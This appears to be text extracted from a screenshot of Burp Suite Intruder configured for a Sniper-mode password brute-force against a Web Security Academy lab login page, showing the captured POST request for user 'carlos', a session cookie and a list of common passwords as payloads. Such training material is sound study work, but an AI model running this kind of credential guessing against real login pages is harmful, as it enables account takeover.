 Sniper attack
Start attack
Target https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net
3 Cookie: session=kolYzhgaLmtoVfZtki6SuFqK7Ogpki7E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net
11 Referer: https://0a3500ac04fa3a46803f2b1a0084005a.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&password=§peter§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings